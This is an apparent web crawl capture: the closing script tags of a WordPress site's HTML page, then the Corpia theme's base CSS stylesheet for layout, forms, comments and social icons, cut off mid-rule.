/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/utlmons.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/utlmons.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://utlmons.be/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://utlmons.be/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://utlmons.be/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://utlmons.be/wp-content/themes/corpia/frontend/css/base.css?ver=1.0.7
body_size: 7376
content:
/*
  UnionTheme Base CSS. It will updated when those css frameworks need to update.

*/
html {
    font-family: 'Open Sans', Helvetica, sans-serif;
    font-size: 13px;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
svg:not(:root) {
    width: 100%;
    height: 100%;
}
body {
    /*position: relative;*/
    color: #808080;
    line-height: 1.8;
    margin: 0;
    overflow-x: hidden;
}
main a {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
a:hover, a:focus {
    text-decoration: none;
    outline: none;
}

p {
    margin: 0 0 20px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #1f1f1f;
    margin: 11px 0;
    font-weight: normal;
}

h1 {
    font-size: 48px;
    line-height: 50px;
}

h2 {
    font-size: 32px;
    line-height: 50px;
}

h3 {
    font-size: 26px;
    line-height: 46px;
}

h4 {
    font-size: 20px;
    line-height: 40px;
}

h5 {
    font-size: 18px;
    line-height: 34px;
}

h6 {
    font-size: 16px;
    line-height: 30px;
}

/* Form for Wordpress */
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=date],
input[type=month],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=week],
input[type=number],
input[type=search],
input[type=tel],
input[type=color],
select,
textarea{
    width: 100%;
}

input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{
    resize: none;
    display: block;
    margin: 0;
    margin-bottom: 20px;
    padding: 5px 16px;
    outline: none;
    font-size: 13px;
    font-weight: 400;
    background-color: #fff;
    border: solid 1px #dbdbdb;
    height: 40px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
}
textarea{
    min-height: 150px;
}

/* Table & Gallery & Wordpress Core & Text Reading CSS */
.gallery,
.gallery .gallery-row {
    clear: both;
    overflow: hidden;
    display: block;
}

table {
    border-collapse: collapse;
    border: 1px solid #ddd;
    margin-bottom: 1.5em;
}

td,
th {
    border-top: 1px solid #ddd;
    vertical-align: top;
    padding: 12px 15px;
    text-align: left;
}

tbody tr:nth-of-type(2n+1) {
    background-color: #f9f9f9;
}

.alignnone { 
    margin: 5px 20px 10px 0
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 10px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 10px 20px;
}

a img.alignleft,
a img.alignnone {
    margin: 5px 20px 10px 0
}

a img.alignleft {
    float: left
}

a img.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.wp-caption {
    padding: 5px 3px 10px;
    border: 1px solid #f0f0f0;
    background: #fff;
    text-align: center
}

.wp-caption.alignleft,
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    margin: 0;
    padding:0;
    max-width: 98.5%;
    width: auto;
    height: auto;
    border: 0;
}

.wp-caption p.wp-caption-text {
    margin: 0;
    padding: 7px 0 5px 0;
    font-size: 11px;
    line-height: 17px;
}

.gallery {
    margin: -1px;
}

.gallery .gallery-row {
    margin: 0;
}

.gallery .gallery-item {
    overflow: hidden;
    float: left;
    text-align: center;
    list-style: none;
    background: #fff;
    padding: 1px;
    margin: 0;
}

.gallery .gallery-item .gallery-icon {
    background: #f5f5f5;
}

.gallery .gallery-item a {
    display:block;
    position:relative;
}

.gallery .gallery-item a:hover .image-overlay {
    opacity: 1;
}

.gallery .gallery-item img,
.gallery .gallery-item img.thumbnail {
    margin:0;
}

.gallery-caption {
    margin: 0 0 8px;
    font-style: italic;
    font-family: arial;
}

.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
    width:50%;
}

.gallery.gallery-columns-4 .gallery-item {
    width:25%;
}

.gallery.gallery-columns-5 .gallery-item {
    width:20%;
}

.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}

.screen-reader-text {
    clip:rect(1px,1px,1px,1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index:100000;
}

#wp-calendar {
    width:100%;
}

#wp-calendar caption {
    text-transform: uppercase;
    text-align: right;
    font-weight: normal;
    color: #333;
    font-size: 12px;
    margin-bottom: 5px;
}

#wp-calendar thead {
    font-size: 10px;
}

#wp-calendar thead th {
    padding-bottom:10px;
}

#wp-calendar tbody {
    color: #aaa;
}

#wp-calendar tbody td {
    text-align: center;
    padding: 8px;
}

#wp-calendar tbody td:hover {
    background: #fff;
    cursor: pointer;
}

#wp-calendar tbody .pad {
    background: 0 0;
}

#wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right;
}

#wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px;
}

/**/
/* Featured Image Styling */
.corpia-ut-thumbnail {
    position: relative;
    overflow: hidden;
}
.image-overlay>.image-overlay-inner {
    width: 100%;
}
.image-overlay .overlay-icon {
    display: inline-block;
    position: relative;
    width: 70px;
    height: 70px;
    line-height: 70px;
    color: #fff;
    font-size: 32px;
    opacity: 0;
}

/* Comments */
#comments .comment-list {
    margin-top: 30px;
}

#comments .comment-list > article:first-child,
div.comment-meta.post-meta > p {
    margin: 0;
}

#comments #reply-title,
#comments .comments-title,
#respond #reply-title,
#respond .comments-title {
    margin: 25px 0;
}

#comments .btn-comments,
#respond .btn-comments {
    padding: 5px 10px!important;
    font-size: 12px;
}

#comments .comment-list .comments-list:first-child,
#respond .comment-list .comments-list:first-child {
    padding-bottom: 21px;
}

.comment-notes {
    font-weight: 400;
    margin: 9px 0 0;
}

.comment-list {
    padding: 0;
}

.comment-list li {
    list-style-type: none;
}

div.comment-meta.post-meta {
    margin-left: 0;
    padding: 0 18px 18px 100px;
    max-height: 20px;
    display: block;
    font-size: 13px;
    text-transform: capitalize;
}

.comment-list section.child-comments > article.comment {
    padding-left: 90px;
}

.comment-content {
    position: relative;
    margin: 15px 0;
    display: inline-block;
}

.comment-content .comment-meta {
    padding-right: 0!important;
    padding-bottom: 0!important;
}

.comment-content .gravatar {
    float: left;
    margin: 7px 0 0;
}

div.comment-content.post-content > p {
    font-size: 12px;
    display: block;
    padding-left: 100px;
    margin: 10px 0 0 0;
}

.comment-content .gravatar img.avatar {
    max-width: 70px;
    min-height: 70px;
}

.comment-content .logged-in-as {
    display: inline-block;
    margin: 9px 0 0;
    font-size: 12px;
}

.comment-content .comment-author {
    margin: 36px 0 0;
}

.comment-content .comment-meta p {
    margin: 0 0 0 10px;
}

.comment-content .comment-meta-item,
.comment-content .comment-reply-link {
    margin-left: 10px;
    display: block;
}

.comment-form .comment-form-comment.comment-loggedin {
    margin-top: 0!important;
}

.comment-form .comment-form-comment.comment-loggedin textarea {
    margin-top: 0;
}

.comment-form .comment-figure {
    width:90px;
    float:left;
}

.comment-form .comment-figure .gravatar {
    margin: 0;
}

section.child-comments article.comment {
    position: relative;
    overflow: hidden;
}

section.child-comments article.comment:before {
    content: "";
    position: absolute;
    width: 35px;
    height: 35px;
    border-style: solid;
    border-color: transparent;
}

section.child-comments article.comment:before {
    top: 22px;
    left: 34.5px;
    border-width: 1px;
}

.comment-form-comment .form-submit {
    margin: 32px 0 0;
}

.comment-form-comment .form-submit > input {
    color: #ffffff;
    background-color: #479ccf;
    border: 1px solid transparent;
}

.comment-form-comment .form-submit > input:hover {
    border: 1px solid #479ccf;
    color: #479ccf;
    background-color: #ffffff;
}

.comment-respond p.comment-reply-title {
    font-size: 14px;
    text-transform: uppercase;
    color: #2d3538;
}

.gravatar img.avatar {
    max-width: 5em;
    min-height: 5em;
    -webkit-border-radius: 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 50%;
    -moz-background-clip: padding;
    border-radius: initial;
    background-clip: padding-box;
    margin: 0 auto;
}

#comment-nav-below {
    margin-top: 36px;
}

.comment-navigation a {
    white-space: nowrap;
}

.comment-navigation .page-next,
.comment-navigation .page-prev {
    width: auto;
}

.corpia-ut-top-widget {
    font-size: 11px;
}
.corpia-ut-top-widget:first-child{
    padding-left: 0;
}
.corpia-ut-top-widget:last-child{
    padding-right: 0;
}

/* Language dropdown widget */
dl.dropdown {
    margin: 0;
    padding: 0;
}

dl.dropdown dd,
dl.dropdown dt,
dl.dropdown ul {
    margin: 0;
    padding: 0;
}

.dropdown dd {
    position: relative;
    max-width: 100%;
}

.dropdown dt a {
    display:block;
}

.dropdown dt a span i {
    margin-left: 10px;
}

.dropdown dt a span {
    cursor: pointer;
    display: block;
    padding: 0 20px;
}

body.header-light .dropdown dt a span {
    color: #000;
}

body.header-dark .dropdown dt a span {
    color: #fff;
}

.dropdown dd ul {
    display: none;
    list-style: none;
    position: absolute; 
    left: 0;
    top: 0;
    width: 100%;
    line-height: normal;
    z-index: 999;
}

.dropdown span.value {
    display: none;
}

.dropdown dd ul li a {
    padding: 2.5px 20px;
    display: block;
}
.dropdown dd ul li a:hover {
    color: #fff;
}

.dropdown span.value {
    display: none;
}

/* Fixed Sidebar */
.fixed-sidebar.close-sidebar div {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 0;
}

.fixed-sidebar-overlay {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 9999;
    opacity: 0.9;
    background: rgba(0, 0, 0, 0.2);
}
.with-fixed-sidebar .fixed-sidebar-overlay,
.demo-opened .fixed-sidebar-overlay {
    display: block;
}

.fixed-sidebar {
    position: fixed;
    padding: 80px 30px 90px;
    z-index: 10000;
    background: #fff;
    border-left: 1px solid rgba(232, 232, 232, 0.3);
    height: 100%;
    width: 400px;
    max-width: 100%;
    max-height: 100%;
    overflow-y: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.fixed-dark-sb .fixed-sidebar{
    background-color: #2d3538;
    color: #fff;
}

.fixed-sidebar>.fixed-sidebar-close,
.corpia-ut-mobile-menu .corpia-ut-close{
    top: 50px;
}

.fixed-sidebar.dark>.fixed-sidebar-close {
    background-color: #fff;
}

.fixed-sidebar.dark {
    background-color: #292929;
    color: #ccc;
}

.search-on-menu .fixed-sidebar-open {
    position: absolute;
    right: 75px;
}

.search-on-menu .sf-menu{
    right: 10px;
}
.search-on-menu.button-on-menu .sf-menu{
    right: 20px;
}

/* search button on menu */

.searchmenu {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
}
.searchmenu .searchform,
.searchmenu .searchform .input {
    height: 100%;
}
.search-on-menu input {
    padding: 0;
    height: 100%;
    width: 1px;
    opacity: 0;
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    font-size: 24px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin: 0;
}

.search-on-menu i:hover {
    cursor: pointer;
}

form.searchform .input-container {
    position: relative;
}

/* Search Button */
.searchform .search-button {
    height: 38px;
    width: 38px;
    border-top: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    text-align: center;
    line-height: 38px;
}

.searchform .input-container > input {
    height: 46px;
    width: 100%;
    padding-left: 20px;
}

form .input-container .search-icon {
    right: 20px;
    top: 50%;
    margin-top: -6.5px;
    position: absolute;
    z-index: 2;
    line-height: 1;
    font-size: 16px;
}

/* Scroll Up menu */

.corpia-ut-header-container {
    width: 100%;
    position: relative;
    z-index: 15;
    -webkit-box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.3);
}
.header-dark .corpia-ut-header-container{
    -webkit-box-shadow: 0 1px 1px -1px rgba(255, 255, 255, 0.3);
    -moz-box-shadow: 0 1px 1px -1px rgba(255, 255, 255, 0.3);
    box-shadow: 0 1px 1px -1px rgba(255, 255, 255, 0.3);
}
.corpia-ut-boxed.fheader-scrollup .corpia-ut-header-container {
    width: 1170px;
}

.fheader-scrollup .corpia-ut-header-container.header-normal,
.fheader-scrollup .corpia-ut-header-container.header-classic,
.fheader-scrollup .corpia-ut-header-container.menu-minimal,
.fheader-scrollup .corpia-ut-header-container.logo-top-center {
    background-color: #ffffff;
    position: fixed;
    z-index: 100;
}
.absolute {
    position: absolute;
}

.top-right-widget {
    text-align: right;
}

.corpia-ut-sidebar.left {
    padding-right: 30px;
}

.corpia-ut-sidebar.right {
    padding-left: 30px;
}

/* UnionTheme Social Widget */

.corpia-ut-social-icon {
    display: inline-block;
}

.top-right-widget .icon,
.corpia-ut-sidebar .icon,
.top-left-widget .icon {
    height: 36px;
    width: 36px;
}

.corpia-ut-sidebar .icon {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    height: 38px;
    width: 38px;
}

.corpia-ut-sidebar .icon {
    border: 1px solid transparent;
    text-align: center;
    margin: 0 7px 7px 0;
}

/* Default icon */
.corpia-ut-sidebar .icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

/* Default icon hover */
.corpia-ut-sidebar .icon:hover {
    background-color: #479ccf;
    border-color: #479ccf;
    color: #ffffff;
}

/* Facebook icon */
.corpia-ut-sidebar .facebook.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .facebook.icon:hover {
    background-color: #3b5998;
    border-color: #3b5998;
    color: #ffffff;
}

/* Dribbble icon */
.corpia-ut-sidebar .dribbble.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .dribbble.icon:hover {
    background-color: #ea4c89;
    border-color: #ea4c89;
    color: #ffffff;
}

/* Google Plus icon */
.corpia-ut-sidebar .google.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .google.icon:hover {
    border-color: #dd4b39;
    background-color: #dd4b39;
    color: #ffffff;
}

/* Instagram icon */
.corpia-ut-sidebar .instagram.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .instagram.icon:hover {
    border-color: #3f729b;
    background-color: #3f729b;
    color: #ffffff;
}

/* Twitter icon */
.corpia-ut-sidebar .twitter.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;

}

.corpia-ut-sidebar .twitter.icon:hover {
    border-color: #00aced;
    background-color: #00aced;
    color: #ffffff;
}

/* Vine icon */
.corpia-ut-sidebar .vine.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .vine.icon:hover {
    border-color: #3b5998;
    background-color: #3b5998;
    color: #ffffff;
}

/* Youtube icon */
.corpia-ut-sidebar .youtube.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;

}

.corpia-ut-sidebar .youtube.icon:hover {
    border-color: #cd201f;
    background-color: #cd201f;
    color: #ffffff;
}

/* SoundCloud icon */
.corpia-ut-sidebar .soundcloud.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .soundcloud.icon:hover {
    border-color: #ff8800;
    background-color: #ff8800;
    color: #ffffff;
}

/* Pinterest icon */
.corpia-ut-sidebar .pinterest.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .pinterest.icon:hover {
    border-color: #bd081c;
    background-color: #bd081c;
    color: #ffffff;
}

/* Linkedin icon */
.corpia-ut-sidebar .linkedin.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .linkedin.icon:hover {
    border-color: #0077b5;
    background-color: #0077b5;
    color: #ffffff;
}

/* Delicious  icon */
.corpia-ut-sidebar .delicious.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .delicious.icon:hover {
    border-color: #3399ff;
    background-color: #3399ff;
    color: #ffffff;
}

/* Codepen  icon */
.corpia-ut-sidebar .codepen.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .codepen.icon:hover {
    border-color: #231F20;
    background-color: #231F20;
    color: #ffffff;
}

/* Github  icon */
.corpia-ut-sidebar .github.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .github.icon:hover {
    border-color: #999999;
    background-color: #999999;
    color: #ffffff;
}

/* Wordpress  icon */
.corpia-ut-sidebar .wordpress.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .wordpress.icon:hover {
    border-color: #21759b;
    background-color: #21759b;
    color: #ffffff;
}

/* Behance  icon */
.corpia-ut-sidebar .behance.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .behance.icon:hover {
    border-color: #1769ff;
    background-color: #1769ff;
    color: #ffffff;
}

/* Foursquare  icon */
.corpia-ut-sidebar .foursquare.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .foursquare.icon:hover {
    border-color: #f94877;
    background-color: #f94877;
    color: #ffffff;
}

/* Twitch  icon */
.corpia-ut-sidebar .twitch.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .twitch.icon:hover {
    border-color: #6441a5;
    background-color: #6441a5;
    color: #ffffff;
}

/* Tumblr  icon */
.corpia-ut-sidebar .tumblr.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .tumblr.icon:hover {
    border-color: #35465c;
    background-color: #35465c;
    color: #ffffff;
}

/* Trello  icon */
.corpia-ut-sidebar .trello.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;
}

.corpia-ut-sidebar .trello.icon:hover {
    border-color: #0079bf;
    background-color: #0079bf;
    color: #ffffff;
}

/* Spotify  icon */
.corpia-ut-sidebar .spotify.icon {
    background-color: transparent;
    border-color: #dbdbdb;
    color: #999999;

}

/* --- end --- */

.corpia-ut-sidebar .spotify.icon:hover {
    border-color: #2ebd59;
    background-color: #2ebd59;
    color: #ffffff;
}

/* Menu CSS */
.nav.navbar-nav li {
    display: inline-block;
}

/* Page Title */
.corpia-ut-title {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

body.corpia-ut-full.fheader-fixed #corpia-ut-title,
body.corpia-ut-boxed.fheader-fixed #corpia-ut-title {
    position: fixed;
    width: inherit;
}

.corpia-ut-title h1 {
    font-size: 22px;
    line-height: 1;
}

.corpia-ut-title p {
    margin: 10px 0 0;
    margin: 0;
}

/* Fixed Footer */

body.corpia-ut-boxed .fixed-footer,
body.corpia-ut-full .fixed-footer {
    position: fixed;
    z-index: 6;
}

body.corpia-ut-boxed.header-leftside .fixed-footer,
body.corpia-ut-full.header-leftside .fixed-footer {
    left: 0;
    padding-left: 280px;
}

body.corpia-ut-full .fixed-footer {
    bottom: 0;
    left: 0;
    width: 100%;
}

body.corpia-ut-full.fheader-fixed .corpia-ut-header-container,
body.corpia-ut-boxed.fheader-fixed .corpia-ut-header-container {
    position: fixed;
    top: 0;
    width: inherit;
}


body.corpia-ut-full.fheader-fixed #corpia-ut-title,
body.corpia-ut-full.fheader-fixed .corpia-ut-header-container {
    width: 100%;
}
body.corpia-ut-full.fheader-fixed.parallax-on #corpia-ut-title,
body.corpia-ut-full.fheader-fixed.parallax-on .corpia-ut-header-container {
    background-attachment: scroll !important;
}

body.corpia-ut-full.fheader-fixed.parallax-off #corpia-ut-title,
body.corpia-ut-full.fheader-fixed.parallax-off .corpia-ut-header-container,
body.corpia-ut-boxed.fheader-fixed.parallax-off #corpia-ut-title,
body.corpia-ut-boxed.fheader-fixed.parallax-off .corpia-ut-header-container {
    background-attachment: fixed !important;
}

body.corpia-ut-boxed.fheader-fixed.parallax-on #corpia-ut-title,
body.corpia-ut-boxed.fheader-fixed.parallax-on .corpia-ut-header-container {
    background-attachment: scroll !important;
}

#corpia-ut-main, 
#corpia-ut-title,
.corpia-ut-pt-styles,
#slider{
    position: relative;
    z-index: 12;
}
#featured-image img {
    width: 100%;
}
#corpia-ut-main,
.single.corpia-ut-composer #corpia-ut-main{
    padding-top: 60px;
    padding-bottom: 60px;
    background: #fff;
    z-index: 14;
}
.corpia-ut-composer #corpia-ut-main {
    padding-top: 0px;
    padding-bottom: 0px;
}
.pt-none #corpia-ut-main{
    padding-top: 0;
}
.header-leftside .container{
    width: 96%;
}
body.corpia-ut-full.fheader-fixed.header-leftside #corpia-ut-title{
    top: 0;
}
body.corpia-ut-full.fheader-fixed.header-leftside #corpia-ut-title{
    top: 0;
    right: 0;
    padding-left: 280px
}
.woocommerce #corpia-ut-main,
.woocommerce-page #corpia-ut-main{
    padding-bottom: 60px;
}

.font-awesome-widget i {
    margin-right: 7px;
}

.font-awesome-widget p {
    float: left;
    margin: 0;
    margin-right: 16px;
}
.font-awesome-widget p:last-child {
    margin-right: 0;
}

/* Footer color dark */
body.footer-dark .corpia-ut-bottom,
body.footer-dark .corpia-ut-bottom a,
body.footer-dark .corpia-ut-footer {
    color: #b3b3b3;
}

/* Footer bottom */
body.footer-dark .corpia-ut-bottom h1,
body.footer-dark .corpia-ut-bottom h2,
body.footer-dark .corpia-ut-bottom h3,
body.footer-dark .corpia-ut-bottom h4,
body.footer-dark .corpia-ut-bottom h5,
body.footer-dark .corpia-ut-bottom h6{
    color: #ffffff;
}

/* Footer widget title */
footer {
    position: relative;
    z-index: 13;
}

.widget-title {
    position: relative;
    margin-top: 0;
    margin-bottom: 20px;
}

.contact-info-widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

/* Blog & Blog Single Base */
.content,
.corpia-ut-sidebar .row > aside {
    padding: 0;
}

.entry-author{
    margin-right: 15px;
}
.corpia-ut-content > article:first-child > .entry-block {
    margin-top: 80px;
}

.entry-author {
    float: right;
}

.corpia-ut-sidebar aside,
.corpia-ut-bottom aside,
.wpb_widgetised_column .wpb_wrapper aside{
    margin: 0 0 35px 0;
}
.corpia-ut-bottom aside:last-child{
    margin: 0;
}
.wpb_widgetised_column aside ul,
.wpb_widgetised_column aside select,
.corpia-ut-sidebar .row > aside ul,
.corpia-ut-sidebar .row > aside select{
    margin: 0;
    width: 100%;
    padding-left: 15px;
}

/* Scroll Up Style */
#scrollUp {
    position: fixed;
    z-index: 99;
    right: 30px;
    bottom: 70px;
    border: 2px solid;
    display: none;
    width: 38px;
    height: 38px;
    text-align: center;
    font-size: 12px;
    line-height: 35px;
    cursor: pointer;
    background-color: #479ccf;
    color: #fff;
}

#scrollUp:hover{
    opacity: .8;
}

.sUp-btn-border #scrollUp {
    background: transparent;
}

/* Post entry */
.sticky {}
.entry-meta .author > i,
.entry-meta .comment-count > i,
.entry-meta .categories-links > i,
.entry-meta .date > i {
    margin-right: 4px;
}

.entry-meta .date > span {
    margin-right: 2px;
}

.entry-block .entry-content > a:hover {
    border-color: #479ccf;
    background-color: #479ccf;
    color: #ffffff;
}


/* Contact Form 7 */

div.wpcf7-validation-errors {
    margin-top: 0;
}
div.wpcf7-validation-errors {
    border: 1px solid transparent;
}

/* Portfolio widget */
div.corpia-ut-portfolio > div.corpia-ut-thumbnail {
    margin-right: 14px;
    margin-top: 5px;
}

aside.widget_recent_entries > ul {
    margin: 0;
}
.meta-title{
    line-height: 1;
    margin-top: 0;
}

/* Gallery */
.gallery-item {
    float: left;
    width: 33.3%;
}

/* Post Format */
blockquote h6,
blockquote .quote-text{
    position: relative;
    margin: 0;
    color: #fff;
    padding: 40px;
    font-size: 14px;
    letter-spacing: -0.025em;
    line-height: normal;
    text-transform: uppercase;
}
blockquote .quote-text a,
blockquote .quote-text a:hover{
    color: #fff;
}
blockquote .quote-author {
    padding-bottom: 0;
}
blockquote .quote-text{
    font-size: 13px;
    padding-top: 0;
    letter-spacing: normal;
    text-transform: none;
    font-style: italic;
}

/* Widget Categories */
aside.widget > ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

aside.widget ul.menu ul,
aside.widget ul ul.children{
    display: none;
}
aside.widget ul ul{
    padding-left: 25px;
}
aside.widget ul.children li{
    margin-top: 5px;
}
aside.widget ul li{
    position: relative;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
    list-style: none;
}
aside.widget ul li:last-child{
    margin: 0;
    padding-left: 0;
}

.widget_categories .cat-item::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: 0;
    background: #ddd none repeat scroll 0% 0%;
}

.widget_categories .cat-item .post-count,
.widget_archive .post-count {
    float:right;
}

aside.widget ul li::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: 0;
    left: 0;
    background: rgba(219, 219, 219, 0.04) none repeat scroll 0% 0%;
}

aside.widget .archive-icon {
    margin-right: 8px;
}

.widget_archive ul li a {
    text-decoration: none;
}
footer aside.widget ul li::before{
    background: none;
}
footer aside.widget ul li{
    margin-bottom: 0;
}

/* Post Single */
.corpia-ut-author {
    margin-bottom: 65px;
    padding: 40px 10px 40px 28px;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
}

.corpia-ut-author .author-info > p {
    font-size: 12px;
    margin: 0;
}

.author-image {
    padding: 0;
    width: 70px;
    float: left;
}

.author-image > img {
    border-radius: 50%;
    border: 1px solid #f5f5f5;
}

.author-info {
    float: left;
    width: calc(100% - 100px);
    margin-left: 30px; 
}

.corpia-ut-author .author-name > a {
    font-size: 16px;
    text-transform: capitalize;
    line-height: 1;
    font-family: Montserrat;
    font-weight: normal;
    color: #2d3538;
}

#comments .comments-title {
    font-size: 14px;
    color: #2d3538;
}

/* Post-share */

.corpia-ut-post-sharebox .post-share {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 40px;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    margin: 30px 10px 30px 0;
}

body.single-format-quote .corpia-ut-post-sharebox .post-share {
    margin: 30px 10px 60px 0;
}

.corpia-ut-post-sharebox .facebook-share,
.corpia-ut-post-sharebox .twitter-share,
.corpia-ut-post-sharebox .googleplus-share,
.corpia-ut-post-sharebox .post-share-icon {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 40px;
    width: 40px;
}

.corpia-ut-post-sharebox .post-share-icon {
    border-left: 1px solid #dedede;
    width: 40px;
}

.corpia-ut-post-sharebox .post-share .post-share-socials{
    display: flex;
}

.corpia-ut-post-sharebox .facebook-share:hover,
.corpia-ut-post-sharebox .twitter-share:hover,
.corpia-ut-post-sharebox .googleplus-share:hover {
    cursor: pointer;
}

.corpia-ut-post-sharebox .facebook-share:hover i,
.corpia-ut-post-sharebox .twitter-share:hover i,
.corpia-ut-post-sharebox .googleplus-share:hover i {
    color: #ffffff;
}

/* Comment Form */
.comment-respond .comment-form > div {
    margin-bottom: 8px;
}

.comment-respond .comment-form > div > input {
    margin: 0;
}

.comment-respond .comment-form > div > input {
    height: 46px;
    width: 50%;
}

.comment-respond .comment-form > div > textarea {
